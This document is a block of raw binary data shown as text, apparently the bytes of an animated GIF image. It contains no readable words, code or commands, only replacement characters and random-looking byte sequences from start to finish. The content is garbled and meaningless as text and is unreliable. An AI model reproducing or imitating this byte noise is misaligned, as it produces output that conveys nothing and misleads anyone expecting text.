�*���J��D+�{�[����dd*`����p�a�����bQ�&;�u�6+i=A�6`�k�a�T��@��B  l۶ 0�okd�R��R8�� f~���;�%{��)H;�`VJ�	lFj�6��O��� `s�M����+�kd|Y�� ���L�T������RS�k�� ���#=!�C����>�D	�u��Vd�ī���U�+��u[�{Я����DW�R�9=w�� ~���ٕB��G����,Gld��� �Lld��	W�1��� )��1/X� ⏳{j��F@�3��	p��B`d�L���蛾E�����. �`
�z|��'��Ȃ��=b���H~��ʋa � �<l��B@mG | KB�I��U�[���`�1��%�)B�X\r^�n$dУ��p`:A����k'����|�+	� ��N��ȫ��� ��HH+;��P�%w� 0Yܜ��j�=1�2����4N�d�!a* cZ
�0
n���RM�.`J�
(�Ҽ},e&2k%r��EK��������"��2z���K�7pS7py@�����\d* �t�T��������l���&�\��@�ŭ*�{a?+uk'A[�N0�|�  	� �|��GL�ސH�� ��P��+�}���U�q&�?0�
�d��8��:=C�
 �T�ξ y�P̒�� ˛�|�����	'T����M��h ˦۸@c�`VP�T��&db:�P9� ��T�<ї;��*H�B����k�g|F�����\��	�x�i��'�%*2� 8PV�<�@~��6��6� �Fp�L	�}����:���,Ҡjl������CU����S�9F�b1ll�
�0ل �lTv݆��Ъ[|�:"�	��M*������y`G���{�C�Eݫ?��P�~S/������o��	8�	8"+��9���ܪ���M``�黾1.��g���{�-�qu���0��W/ ��Q�1y�
��J�5T����|��������`^�y���������y�$b
K���h���^k���p�Q�(����T@ι�<����Gp�ޭ�����;T�@Ц��G�g�⌓I���bi�JP��8"���9��h�f�9R�A�����.����<J2�D;�aBnnK7��>���®��b��� �Jp�{.U��!���9���n��˹�^�K���vҕq������nPHZ{ˊ-�V����
Q��^�{��
J��<������)F}SjKn��SI ��hF�n!��Uh(�@��0�0���C��L��2�Ԇ�0���^�7���{�h���rwn��ee*�R��	'?(ꢀ���ʹJy̷�����QԶuS��gcVO�(��*ǒ�V�q���
>��
���^���:�����|�����Զ����`�����s�@�B����Z�x���7��a,(�{ ���p��
N�ـ{zi�R�m�(�� �����;ɜ"����<p����F�;���W�IjF���� �ɿ����M�y	yz�	  �爊#y&����'>N����q4j$�á^���
�0`�Py��.�, ��������O����
�N� H��@'��?�P�>M�bӄ	 �<���! |��8�bRqb��H��!�@HvQ���ݕz`\��$͛Y�$�#�'8���*�iRR�^�\٩��+j(䠊
*��ټyBE7����[�rK�]������xM���'��F���	��r�R�����Kq9s�(P��Bh���pcTڍ$]Í����+�M����~��W�,�COX7��)�9�!����
*v�A')��ؤ �Tخ�H���;�«���Fy�RHI��W�P�WR+��n�� �o�ޮ�-�,�IaĀRMDh�9���J�����+V���H6�P�#IHE@B�Q:P�d(�4SdQ5�V���=h�� ��c?=����a@V��cP��YG����j���NQ��

0��������*+ �Ѐ��D*1�4�"�;r�Ô�Հ�n�#�:Q#
 t�94Yg��I*b��jXI����
4M(�LÊ��"��UI!3�tF(r�Ք9�0@ĩ��D�D�Mx��WĊl$�a�P#5�D5
�c&�T��pX�j=�j�����R�<��S㐁���]f]�Nq��#\�^AY��'AcN�Ir�����Ea�7u��N=��,�|���xc�L�o>M��S�F��ݔ����y�e&t�p�$gڦ�g�:b��5������5F�i�J
y>XK�5k��mw�,x�8�f�5f���~�I�޲S� �n�<1�%��O\���hzuV���Of� �m_{5�@�/�|~�yҡ��S�Gg����~�H$4M�Ȑ�Tz3N��Ԛ��mG9�=���tfA���x��O��<��{����tx���e|�i&BE�'t��v������`��`E��AY��xlC����<�Io,�˛YJ�Q�Iu����3��!@kY�a��� `��b�q	`n�mc�	�V7�	�bc�bҴ�=U�h#�x�n�Mp�(kW�R6 l�89�AG��2�mZ��DV�Rюz˛��1
e��D J�8�8�1}�[��ַ�, mdb���-Oa !� � ,    d d  � �ҡ�����$䱰a�$nt���=hD��Àj?T��a� C+&e�b��
������iҤ���4"�?F|
�3�(��|؁)��P�Fu�Ȇ��dԈ�� � �}�����a���-%4]n"��P����i�R?��$)z/��h�瀏Ś���M>��4fe�V�4WhСx�Mz�o8�憓q�]��`�)K4� �X�X{���֘sZ�&P�d����qf'ڳh������rH�R�I�=U/8�q@�Tԣu���E"�E�r����Y8��Rg䬰�&���]z)e�?���S��1�7��K��Л}�GIƑ%�7-�g�3LKC��`i�ѠOy�ם]��ZS���8a I��1Cb��Xc�`�W_�D�)��Z����uV�䒙>��WO�	���O�a��ma|H�	"bd��P�X"��j��"f�ds�,�h�SgB1�SO?��f ��RF>�P���E]�Qp�T9�X;h���Q*5��%�]"#Q�TP�� R}�r!T��+WA9�F%v�ѫ ��� (�[|��4���uwq�Zj��W�h�$�%A�O^�'�	j�z\Y)e��0��4�c������S��r�O��Z`�CU|�@�	��f��W�J���(-aB���>��#��Ј����&RM�b�T�qhj����b���U"@�G�뮘�0�e�ҨVN���/���v��q�ZdшI�k�~M#�xSgò���dEt��@ keg�^.P�(t���� ���*�oK�Z�L�t�3F��O�`�Z6Y1�0z,B�8ͅ��K���J2��P�k��j����F2���L�Lb�
�<��!�� ��ү��N��>�<
C�]ة�� 9�����W�f1���R|,�X���V|��>=�L8@#T28�i/X��GBF�!�Hr3��&���J��F� t�
h�%f$
a�'x�3T�	[آ h����Bɞ?���� �B�E��x���<�3�M��f)*P$��p�@�NpB7� �	� q@��A�>�	.��
��>X�6�I��%�� ��pb�I��{�ms�8t�"��~�Eq��� "��!��ڔ�ntC)��э
�a��I#"�P�3!�7�pGO�$=���4P�t�|���ڢ���1��^�vm�@�`74@����C A��#x�.�$(QK��S/��GD|��$��jSd0�d�l%iK�����t� �	9��W���@] A��HQ(�JW����!^�R��7�
b�(�`�r��g���=HҊq��/`p����}�5�j� ���0�kd�9)$�q��9��`��|�=�D��`w�fЅ.�S>����Z��,,�D>-�v(0P��p*�b
P 'rr���8�h�A"�	�burH����ߴP�.6 ƛf��YȂV����^J
V��j�� t�_�����R'�@z�	^U�3P�	�AL�f""&�����Ҵ8��Z��\?�Ĵ; �P���:��`(�`��$ >� U�
�H�|��Hp)�L����֖���Y�)u훑��`  Ю��b$�B)/m�q ��{��X�y
­OeM0`�hd1�i������g+�U��A����J��`3�!�̺�c;�'�U��Ge�a4|E�1����p��X�Y������p�?���G8��K>`���E�ؑ����Fr��q�d��R������HL�]�٢��A�� <8�5���6���-�}�\��'8�֠F�d?����b��톡��ke��|����'�C;_qD(��Җ.�H�f�"{ �qS������3���І^7����pB��ͼ��F��S��Җ��Kaj���"N6E۬ĘQ�����V�RZlg[&��W�k���!~�!�/�]�)�����7��yZ�C�eLC=B���Wʎ�s��>�Hanu3V���)_x��ɤ��D-�D��G5j��ut ��4��?(�	��9_����:��l� �G:�C��w�_��6N1�=�g@�o�IC.�\����
FR�����E&�}qD�n�Sc6n%�����3�>��'7���Kc:�`�A�Bsz�S�Q���5�6~5&�C�	�,O��׶���0��~��0�I�
�^�}��'�<>�%RZ�8ґ�Y'Y8B��sy!�@2��"�Xa�f�%�F����
�Y�v�}�ʷJ_>�ߧ�U��* 70
Ƈ6�XJL��20��nQrj?��w9��6<%h_1�8pG��!��*  �a���u��Y��f���E}~�e�b"c��"�1&�>�Zrg`0D�!Np|���`�k _��$���@�
4WU#m��,B1X2 D��Q����r�@	N�L���G|YGs��1�b����c'A��bu���{�� &S��t$�>ђm;�F2 |P}�<�W�d \��
I1�t�t��V��:�}�8-����H�{��Py�!���`X�3����af�|�Q̂D�E`�dM��<�X"���1��`������Ȁ�]�Dq��ՈaQVP���@F?�	��°oc2l�;��4_!������M=�!�V| ���}99�]DL�h����
?�ĠE��?�g"�x(��B����r�b�r>Vj$U�.��4ׅ�cE2@���3�h|�0��0
[4k�݀
��Ajx��\!+Car�����r>p`P�W��� �WxD;�3���@7��B  
�:@x%N#j�3EB7p
B!�^ 
�2|PT�gX7�$	a|�@s���W�rfTGu�4  �7V���E�p��<os9�g�'h�����o�y��7�!�X ��ccp�K�4k ��	 ��*P�  ]�I���7�h�k��	k��G*p�Y�!��ak,�>��'�'PaGf��B��`.��ϠM�+��A�2t�jr7�Kyp�py��r���Bt��1k�YaPayf.���I�2�W��p\�oZ�4j'{#��F+��E��Y��H2
���Pʟ��� /�G�BI8P8�W8�zug`�%+Do±��e��J@� P�@	�^L��T�>��)���%�8!G`�G �*Х~��^��/�����+#��I���4�Nn��D����Y�}*���T
 B����yG���颊
�,����{1�b��֗t�7�qt�F�z):�X)��8qUڪ ��� ����Ă~U�����z�S��o�٧��}"p^w�Ju:��	� �|p�:� 𯨪�I����*�ߊۉ�����=��2�l���v$hB �0m�>����*�����`��*'��4>�*�������	� ��e�d(���p�б���*����oɂ|�h� ���Ҡ�� � �pi��[��^���`�t"q��/���4�@� ��0s�
G�0z�Fe��W�G`�B
� ��a 2 <0+�.f,���z���{`�N3��5���/$ȧzTtk��pT�d�`0����T���� � 	�6'p��g�����2*�7Z�VR�;dO�7��V��P�s�F�K���k�� �$]��+�� 	> 	����y`�X��i�.�Id����؅��kOm:�y��;�P���}@B�\�$칝�;����{������k��k�����P!Xyp���3EAWrWc�k�t; |�D٧ ТV��� ��/,��:���*�	� '���=��\�Y Ⰴ�dWLk�md�af�8���՚/,��p/\��
 �ڡ�D�P��g��!��r�+Y��� {� �f'��3kWv�F����p�4�(���W�(��y�.�����@
Ϡ[1{��$�A�e
z�J߷�����h�̂X:Ta��������jȏ�$��@P��Y]`#�;�_1D �E �`��G�3����ڢ^{��˯Y�%�i
Z
�ʡTqIB�U��HjgƘj_�`�W�\8F���2뢠��F��
<�[��k�B��t���8�`>��O�6iJo]���`05����Y�,ʻ滟LB�L�ֻ�U+��-��w�h���d\��A��'�=�\&�
�)�t�v��r�z�  Ҁy^�*X����!�C!є�ZjS��s}��\�0'�"�g���F��T�|�X����p~��PA��w*�R\��/E�Q�{ q ��������ͧ�I��&�Q��L��,m9hl�%%ж Ky����f���.P�}���j���8�
�Q�Ť:�=�T�$�e>��B�xP6� ���M�"���p�ސ�*�9l�w�����F��H)�����eEVr�Z�}�q�
�����*�����*��������Ȁ3'vw��q ��F4��>!y�J &0/���@�����`��B�p�+̱�F]�N�(^�XlĖz���]O��I�3 3@k���]�E}�\������+]��,28�Ѕ�g���[,�W %��;@qP .�	3��5��m�2�s@K|����!��z�hz�T⯰�gU.e m?� �EJ`�ɝ����E�By`�~�ڿ��N�����W�Y����z��Uv�R�o{�
�P�p�X���j�nm�it�`�pY����xUnv nn!&���T�
�0���E�ð���Z�	ס�^�FRc�Y/�s�68�UZ�o˵Lp�
��-#<9��nԂ�<�O\�L2n����[ �a�v)A�Lj�]�V�}���V��l�R:��K	-虶݀[7A�eiö��#�H�vvZ���~�։��E�Ɵy@_>~�ѕ�%��$Nl���>'Y J��3���L�E�m�ۿ�ƌ�'��~�2��nņH��>E�`
ʀ�n�j�Ӆc�p� -��i����&,�ɩ~�}%ed1�uk���&���	�	��5+0��>�R:�G��fO�)��9�%�|]G6�Y�U�lC�x��	9��C�����D!V0�����FK��j��
Ra����$%g_>l(����4`X�)p+^c���<��wE�[��Z�݀���_rvd��i1ɘc2���xYQ��u�	J�Q/��ʇ�G�{����ʦM��� �H �^���& �䟁>�аሄ;|���E��d���b�H���C�d�}TR"D�%I0�(��D��Pm�p�
@M\��
�H��qE�S�@�!��0����)�7L�ōCR�YAş?|���`�K�wOά��G�R��@���Q�K�6m*p���Aĺ��C���%�&Y��M2�с1Z�Qp���#y�(�[e�I�/m�2���Q��l0���b�Ga��q�Y:��� �2K�hRr	����~[�"!腤?�m�x)��������1ԥ�Ē�AǠ���� �N��>@������.�D<c�qm��:�����K�
`��i� ��00�ϐ�C꟤j\���x�*��r���
!f���5E��D ��R�#����Ib���� ��/F��Х��
�=��L2��D��|��L�e�<Ѓr &0��B�8B���;Q&!���/ v�b�xB�)f�)��3����˪�*Nv @Z.ܨ#�.
 !� � ,    d d  � ;Hp�(�� T��B�xā���h��À;����qĀ=F&%�be˕�6]�a�榚8���)��� ?*j��I�*M�T�çP���0*=0��"�d��<���$q�Y�D��1+��ƥ�Ċ��V�4��N�=�5zT�!�I�>u�a�qa^m�Cς��v�@�3�<����[+�����i�M�m��80��>ܴq�0�5H�7�E�G|�V���E�p������&mj4�%l������k��`�3��;8��aϨ�3��8��|I �d�1�9��.�9���l5�f�Q���u�a8�8<�0e\��}���Ghe��t
h�$J�K�9~�7^`@�ې=�d�"CW���{`�_��Y~h��3���\2�t�Y�x9��IdA�!p7Nt1V&@iJf�5�I_��0�|iL�8C��െ�N?�ԥF�yE�	YC����{:yfz_~� ���g`�a*�â7z�`_��ȯ��¯æ�F�����r~���3�a*F�������
��"f6�� K��tc��:�������P�*��(S=��T��Y�	�ٔ�!�%t�E���8j̘0�ʒ^:؈?R0���w� ;�ea�p:uP�W�& l�EuU_Y���	i]^7�LR&��6�?`��H'- :�;��pFgp��^|���]QY�}��8d����ҳ�mf�F$B��tʹ��Fp|���d��\b��,ax�!�8��a�0�\b�%5��j�!�'"����E/��}�P�b��AS�]��{'��u�YI������8(�(������x �ܡ��n�K7�z�p�,�<hpC�tE�Z�H���@�\}"�0�g�L�=�f���b�3�� �V��֮J�@A���z�:�8I}�A� �+��"Z�����=,@"��,�$�K�F�=��g�WP�-�b����(��� ��dz�p�n��~u+���B�hd	P���`�	`�hK7��B����F7��>�6�?�5��tM+J��!N�	$�t�=��$W�R3Sxp{4�,�"�t�=�P�$Y�~�� c
�F�(����`OsS�褁�8�xE '���1k������	��������q �+�эf*����vq L`���!"1�HDB}�D��BP oI��4�N�`���  [fK�� 2�L������  �! ��Y����3��=d!�AH8ٮo��� �7J��ux�����:佀� 2��oIO��r`�(�Y��"]xE����������,�J�0�(�J��-�Y��V ou�1o0�Q�q���<�ˮ,ap,Vrj�8�W��JT=���qE������W�hF�ě�z��'��!����R���>�.�"\���Ϡ�\�i&?zͦ?��x)�� t#�Q� E��u�|� 06p��'Vly�`.���B��X ��>�I�L5Rk�x����.?zN���CZ5�	  A P�T���-�_\Rkp~�Cf<XZ�]��s�nQ��WUc����Ҙ�0P 1I1Hp��<�� �,KY��qO����ӗA�ą�N/��.��Y(p�B���y�c!0�Ge�ŠטN �3����}�B���G�Y��Rz��[����
^�q32��Pz�G \ �+�jN �N:
d���|� �� ��`�Y>��Y_�IQ:n�đ��,u�`���Qx���?ܑhv��?P��8�NL�B��#SJ>�~�t�e����]6:��P�D B���^5�7���F*���9���Np���MF2��@��9` �~�GbBf)3�^@h7eWݺP�"�:��vKa� b�0�k�J��m������˰���aU`����K��:3�N�ҭFt��Fc�?��'4�!�v�l�P�Q��������m�8�w����3����jʵ�}"�T����@t����i�&Ȃ�À�0��|`/U܋�����fy�>�b�͈!_��$���8>�v��h�A�, ���z��cn��8U (�{_~d�Ϡ�Z�:�tAA��J��mnB~����?2~��������qީ [����7
Y�O�q˷��\-��h^��C��=30& wt~�
�8���|��} �
&��;Q��v�c�R�·.�0�c<�=q�I8�oǑ���zKC�1���L�32���Ou��GA�vAJvu��
�!K"�G�{�|%a-�"y�Q�VwF�n�fq�G=��4̰ ?P'|w`}�G}a��mbE_��Y����G"HC�Y3�~��{�5(l�ysGqt�F&@L�B�T`PQGL�pv�asf���q�GHf�_���A�WuCh:��q�����w��z�x�W�u;-3my��p�ԅ~48`hW1� ����a-��;0��Z� w3�1��1R�@	��'��G	`0�� ��f�C_� p� 9�rO�b& ���8a�+�~s`e�~�y�������^a��pQ� x����G_�p�`��K�d
�qCETF%yX�`1%g�%���6iE����.�H	�l`�M�8��708K��GوHy�}��X�g*`H��W�?Y ����kA���T�'R`7� !) !�����l��M����=I�� �'L�X�'�Fu�F��
@�L��$�+�]���yǈ4 8�ݕq>D��s�M���7Њ�F�yBm3��Yw
�H_b0 ��P?�L?�PP��a��3eb�@|��]���7�!�n!�Q`�|GZ)[Q(�"��ab�'�W
��ai�t���L��sY�Ur%!q�C �q%�r��sw���͠@a�0���'�D��X{X�u���cH
��li6��ʐ�f��QY�1e H�y%�k �x��c��|�o�$�PF�YG�[U��p�[�r���iy^Fb�@>@}�  ����ȣ��A��( Y`1q��q^��pR`�G���q̨D��E	NE� ��lf�����/�5��p'�^�Y�*P �L��;P����>م z��R��.���..�V@D�`�F��x�J��D
���i[�Jx�fGp������`U�މ���m���l��@ް6
�H���`�� �`:����J>p�'�NG�*@f�I`�rj�p�U�"����}��7vc��*�7pP([�����a��HDN�J7*��	 jV������80�@%�I!A��~�Tɘ�7D+`7P����Vy���!��4��Z�ȚB0y��̪��* J�� ���*B+B�Uҗ�q��n���A>�T�J��)���[��Z�����j� 0 �y@PB �rJ�$���*�� �)F���8�Q�/��qңt� ��\J��J����*�Bv�  B��B�l@�;J��&��Я*0	y�z 6�q�a��W��()=��MO՛[�z� �l�P�R+dB�G�;:l�i�.���.������J��Y���vE��˰�"��ZiF�}0�z�B�|pM��!��y|���l���ʯ����	�cK�;���QJޚ4�F@F�䞠{Qt����Æ��:�P��B���7��= ���z���E���8���5m�1GÉ&�1L#
"@Fs�
�ۼOE�Y���:l|��
�z��7  �i&��k�Ķ�� 6��Y��s����4zk�.ͰN���[F̋�(�M�PЦ����P�� �Z7
�.P���.��[���@`c��A�D���.�ց:���5������(��s�����w ���j��|�'�U' 0,>��U��*�z �p���z��k=w���������McN�M��
.��D	��N�) ��j
��m' � 	��j楻��:?`(�E	�ۭ�[w�*fd�����\F/�ie�\%�;�� ��ƒ5
���zyp�z������X��Tb��l����`l���.	y@��ۦ~��p�����pʝ�����zu��@�~�!�Y�TB �U�p4:px� F�M�l�Y�[�LK�P+�� ��7 ʊ���?�  J�Ѥ_��"#=|��Z]w��5�MY��\	�.�����/x�:<p6
�ϡ�*���� B�%I��
XV�X��j�c ��/>��Y��Y}O��y�l��l���@����
� 	�,/L�b[�$"����_�~ �*�A%{c�p1�s7泍 Fo�`F��T�U���5-"Y�  Ì��^����Hi�Xap��{�c8+hK� +@�t� �p׭a��r��;
���l5g��!��Gp�B�ɀM��&�0Kض�s8d�Tڨ@J����ڶ+�̊�}MP�9
�@
��J�t|���ؘ<�@ ~GdO�dV����=�u�@�`�p�L�y�j�.�ꩢJlPM�^��`z2-�ӏ��a[39��(��{�(�� �����&Lc���� 
�qʚ��
�I�l�P"�B0�� �qrzbOF�O��|J �d��.#/�q�宜����!;L7�@D�
�^��-�G(���A�.���K{�'���n޽��#�&���K�l�+�.@�e<�����Q����7+���	~�m�!�f��$!3��@
�$) �����1�	>ܸ.P�!K��������G�8��2�
��G��_�}�r�G|:0�O�  ~@4�Yw�����!0tL�Q�ߟZ��α�,�s��P�|�a��}.��YG{ֆj��Gy6G Yg*�qǁ��
�.��߇�%��-�*�eT��Y�6n[�i�f��}['6�(�/MD�@
��	���)9v(�����ж�����J��*�撔��|��7���u &��.� �c?*DpM3�@��P�@�E?t�]�nw���j�"��*��}P�Kd�7��U*��}dz��D�0�5�c �ЅJp	Te�����:�
�LKFfļ.j����/}� �E���r��VIWe��\i`�p	.^���r�}_��O�����[F.�����A� �G�Eg�~��d��V�8TK�.0�P�Dq�ݚ
�y� ��ʟ͝
��[FP�|����o�0tm�'��t�`���C��\�2q�VQ�ml�O� ��wA��)M^�hӦ	1��S�>Q"���s'�<'N���!L�Wq6t�a©	�&f�Hp��:5�p	�=Y`LD`"�FYт�������q��NL �@�#`���ٳ'�#B�8���R�Q�B�
��҄+�xh��H�����(��udЖ��me�L�b��P�}�
��ʰOJ -�c�#ØLy�e���v�:4�=&�8I�?v �2��\�vYY!��ޘ{)��
 �6�\3�ȜZ�) �[��.��j@����X��e��Bhm$t�B)%Vj���j(��'J���#�+�8���b��$���[*@�3`���n���IzK��F\a1np+'P��>Z�J�PA�K�?�f�*pS���:5lpH�D�:q�1`��g�&Sxk$'U��
++�J|��7.�3�
�;�0h�Q�6�|j*�B+��"G���<�$�'=��ro�Vh�	+M���Hz���0���2;+���Q§� �TR��кV_�` V�sH/�P�����`�ŜP����R
� ��8$�*'GS�t�@R^�3Y���y�U>�:a�E�a�$v���_m4��br��H�e%�K��W�L��?�y<x	da��`�g�tu�����bAI�%
CIJ!j��I�a��;A�?�$��K��7�1`��CH�c��r��.0���6 �o���j�fU����I4J&�a&YA������˯
Z�X���0���	�����u�9 �fsS�a��aG��[%`� ��d�I�I��i�F�B�w��>{f0®`�2GIʐ �~si�0�=\@�����o=������w�'q���U��� ��e)�����R���B7��LM��C�æ	�*O#��Ғ��inP���7�?
�
<��Lx�?�P`h���բdЀNp�ں@(�`lb�Ġ���H|�`�"&���� ����@�D�M�'���pNf�c����� �P=�l,��!u�W�|~Cbp�+L �_M(�+R����P}�YɣY7Eet q0�B�ƨ�9D���\���`�}���81q ���a�1*  !� � ,    d d  � �	��cT��I��PX�	�]f�1A��>dD0��^���+�36L��l&�����
-%+��ȳ�#>{� JhB���3.L�'& � �	S,���+�j��0 � Q�s�v�[�)��H��&%�V�\�i�M� �*TD�"��LxP�B�O�	���U�1j�:�cȋ���6����pd�K�ְ ���W�_���L�X��$'�9�(�n���Ă=�5��:������Y� ي�&�����|yFb�
0o��0���	
��!��A�&\]W�}��@∳.j%�V[c�@��3�L5�'�?F씛b��wXO�A�I���SM �!��t�y��~p��t7�1)9pI[����80�@}mҗ@Fl�a��w�n+���B�A�	�Xf�{lu���q�Ϛh%����O6
��08Lb̓B�����)�(�S�A����8��^�%A�
rn��%G��@�(���=��N��b|����� qȗ��,7�e�&�:�E�z��9,�R���c�%|�ɓ���6(O)��H�A�'�(�� ��ܙ�rU�f;��C#V��%���d�Nb�@'�99�Ķ�F�(.򗄌Pu�{�;���� ���6�, �F���%8�������:	+�O��9f)�Y�V\]\�#\��L~�ȗdm6J��P��Tp�ۊ��QI�1��D����9���j|��(r/�Ă4�'�+�@�I9�R�B�Po���Ih @��-�E�����,�D޶۠޹�*;��$V��3�<p�`�$�7�������Φ����>�(�"(����ɚ'��d�(".Y� L�R��wo�r��
91A�]L�\�kjT;h�|������w^�ϧ�Æ��<��!�|p@�|}�n?����%���,R�N ��}�"jB���r,�
� �ҧ�X��Y���������0�`��z��
�����> �.`�aEXc����@ a��0B/�A����B�?�C�PS�.B�
P�r�~�ª���d0��� X���.2��dfP �0
tC��ϧ�� <
�x�����!Y(1T�0D�J 6�I�A1j����܀�P���Ю% �+1E`��=v��>�A ���h )P��|��{$tF��4� ��B&{2	��� y�QQ-
��!7Z�9q��V$ȳXPU�)� ���'��.�p��}�A�Xd7�A��1� c��v�h:`�9�"A�H�!O<�\ ��ݒ\>C�Y ����kʌ)P\�T���p��N�@)��(�¸B��Tc@@��I���}�h��	��Gy��|n�o,PI�F�9Fg	{�CXa �����JN��Sy�P��` �c p)�@pe�'(�G
+�"�<���VD���`TQeIW��`��[�Kgp=�t2��+L��p��������,tn��"�X�l�A�P�h�C��z�!�S"FR�.��0�B�=��W��Z�`ZzT�@��>�a���"���2
X������@�Q�
��z�]pZ��B]<,�U���8.�����s��SXw"�B8`C�È~$$� �� �  Apч�Jo� ~�_����UXM ��+?���s`���Bz�j��B��v.�^f��̨����O�s��Nȵ�40�o��Ac�������\]�.�2w�!י �%������ ������a�@�lp2����<�M0f3cl��U�����o��IV�V, 1���E�)3�/x�'��ǘ�p_�%�K��j!-c��y��5�a �
V����#gj4qXoR��A�������� �UD{tѸ)��+�DZ�b5��Ѕ��gή ���`����QC��j����!��,_�zI�e9����ٍb0XO:G���٭�šg=��� �>��^�8����2A4@N �;�q#����nvcySfx���T�A��vv�:�w�!�)+�MYr�A�s ���v��g^�4ֳ�D�o���8�.P�]q=z=.�<�n�����Y�aWER:�IahB�@�ѓ����F5n������ru���_� �%�C�~�t��'v(4+牂�Q���Xq�bu������jl����)<g����14�RL5�a{e��׊Fw�G:��_�������}/`+E]=����g��K�y��W�	W�}�ߘ���q S`q]�qt&��J��
B}!��� �gT��  +�{\�4�U����&�%,�Dm��8�����PULV�N�
�6
�du��"�p�EO2@
� 2�6�3�S1���/Q;:2�;�W�W�u���_�D#Bz��zt=@��2@fE���QR(�� ]�X��\����`�_�E��7 ��P�.g+l�8O;T D�]@t1���/i�vVp�3vq73�h>�W�_�W�q�h�6O-%Vz�lPHTR�8
2<�G�v�e>�xq�X��\v��S~z�"Ƶ�`e�lO�@����~���ȇXx}�	73����UK�bz'|2�
p=I�:�8�+�-� �X���a�� X�PQT�W�p��1��e%�Z�����od�Eg���������`8�1��E�q�����ap F(|�"@@
��s�"[W��0?�E6�ؑ`a��� Qp|6�������IN�Z�$����t��R����H�0TטX�������X���Ow:�`R�T�4"��dw�\gÄ
?e?̳#y[Z�&�� � \��3XM�^0�1#ހ�au �a�
�S�@��8O�A
���0
�H�p\8)�H���Q`�CTY�ׅTf�i-r�W�<@
������"��
��?�_���
��	e����� c�8Q�(y�0)=�@��	I!ʥ����5��9?��0�6(&ԝ}E�I�}с�w[S��� un1	d�"�h���
�v�uN���@� 0��F�G��;��5)`�{9"n�vu)�B���qe(�a@Y ���t8t.G�y���*�0P�C�x�
ŏ
� ���w?!���-r�V��wu�� �v*p�.`�P�`,�G�����T/^Zu���*�_���' �`�$z!B`�*ЧЩ^DPY���0T\A����B6^a�Pgl��4&":N1 B �G�_D��E��8�E*0���H�8��mR�+7q��WYV�K>�y��<a��zx�E^�U����J�
�u���W�	�W)t�<�Fps�bB	�����*���yJ`@�[����[����ڈ�:�z�i{cd�[V�XW� y��ڪG���E�����ƺ��� �$�e���ti�mN����M���"�}���&[˲
����F�� �:�5k���'�\�N����p۩g�|��&��KXէ8��+�V���k�8�jJ�K�@	*� и�ګ@	|p�t  �K�*{�F@��#k�:�j�C��,yuG����NB �3B�p㺴@_�Xj����i�v�.d�f]{:R�(M����U��C>��t����pN��J���
��	��6*���d8�!,�a�3�a+l���� �4�#zJ+7p �*���47��i[�PN���$',i�H������MQ�������l�r���I;����0�@z`�^��<����8s�a)�'=�� �� �P��C&|»Ry 	� |Ч!KI� �Pi����'ǀ�;�XA�VW ��	��0S�7'��h;NZ�"j�>��[�W\fk�*��ۺ��@���h�ZX�gz�az@^��0C��	r|��<&����@����H[�*
 �JSy�>��()�񋿉��!T����
 )�p�	#:���ǯ�Kz{ꩯ;> #�l�� �`���}���Y���Y`y�
� 8@8 n�uB�O��B@�O:�(z�. �g;{l��@��x`j2G˗j��&w� �`i �	�́x��` �h�k�l�( UZ|0�&�<p� �WPV�;,}����� �@s�@J��b{� Qů��cR��Q��ް�U����s!,�U)B䠉g�	��P�F	gU��X��������ڸR��a�K]-�s�f �����&�V��i�Q0\�ն���MIk+�\�M�̺�R�5	)�;�6��Z!z���PZ�\��҃U=����x���˿���1���%��C�%v�|d���	�0���J���pL���PQ������w�4�m�J��F9C q����`��Q�
� �ɝpX��d���-��`���3�Q�'(|��}�D ��x�\���p��]����DL����\��0��]��D
���G5��K����pz�Vm�ݛF�t{��s �M�N)+`�g���#� |����m�Cކ��U���lE|`0P�[�`��А
��������`U�l7����[�!j�a �W��@
��� ��W�Ai7���pcU�X�Y�z������WG��Ҭǭ�C��ߋs�(��QikUd�]�5hOq�i���/><���	�,�J��m������(|i\�a���s贂���Ρ]�N0~���
Z�+иv*���ͽ���@���������u�~�E�!W`��ʀ
{Pɀ嬀�u�+#�.F{؃�pf{7��'��.�*��)z��q W]h�J�I��)�������c�ڸ��ӑ����:���{�
�0O ^��=�H�.������m:6�)�  �
>�=��e@M�� U){�G@�$+Ȑ����pF.S��@9��$gtY�e@���,_����p{�����>�иN0>h�'(��~�m�wqT1�I�g֖������qG��p��Q��_��\�>��6��~�q�wa�&��IW�V`=�0^���}`�C����i��x��u�m����Иsd��+4��&b б�0��� �E5��e�������̱��oO������)��C��#؁�Or�F@�p�ĝI�ξ7e�h+����f�8�U	:��ԫW_Ɉ�aC(3`�[�g��0b��F�Q��)ae8VJD�j9'��9��$������s��"EG� `
`POL�Q�IUx�GBRq�>�FES ��q#�%I�<��_���7�%+Y����4�p�Ir-zD�"!K�B}:�2V'W}L�1�G�C��&۰ĉL�������L�$0b�Q8j������9s:P��8-cG��,٩T��O`�L��b�D%�4D(gM]lۼl��J�C ��r࢔�Uؾa���`�d覣j3�2�	������r�+R#`��@:/���˨��>�D�ap�Ͼ�����s*:�NȬ:�ʉ�峁�3-<=&ڃ5�@���F�K=qF`�O��DD��Q|��}�lKͦ��*/����D#�!z���~T+�@�:�Ӽ��*I$\D��0�3�8��J柀  !� � ,    d d  � u8��$<F!4Ơ'�:t�cF ���?|�D��9��ҘK+V��t9	��M��m2³�#"�
@�hQQFL�a���aƅ�z�I ]�T$��Ǝ#Dn���O.���RmJZV��r`$��I+��̉�&P�BE$�T)ӦO�N]\����[1�Z�,Xp��r%J�޺�5̈pW�չ�'ϟ�.�T�҂�7��ɨ8�`���U2e�Gj4d�A���A66I��0U�`��/Р���_�v�NN��č�\Y�@�q��9x�3˵�}��08LL��՝O�&^P�u�mK-T�b<�����Yg���W��"S�n� -���J�k�}��%�!@PHPnQ9�C2��EIf"~��s1����)�(Jpe��N8����<���Q��AE�<���ФWa�8� �l��j� JnzuZ�]k`�&Ԙ<��@t0!b�i��@�G��ؗ\��!�@^�\"�0�]"(J�l��RLّ�ڗ;��C����'h@�.t���Kt5ٓaM��J�*q�Z�:�\���R��)�c��%a��*P��ƛI�1�W(�]!�ѓ��J�"�0�\�Җԭ�-؁{�N�
����&����k��vv��F�����"p/�f;�%*��Y�*1��v;������)�t#j@x�ŷ�֞�t�L�,�a�D ���r/�t}mh�\�Č���
���k@���p�-�۾v1��t�<��,}��95X#M��&Y,]��m6�ǖ"|�@��jw�4��.�褳�RG�$Ay�a�o����V����qU���,�d��m�0/�&�(�b�3�dq�0��?`���g��?E��nS�\�fqLdBEL6��XeM��2V����?s2���z���xF �̀i����.��:�z؞$��՝7'`��>�����Y�җd�
  ��ײa�aLBz���� �yl��
�2��]`np[:��'A
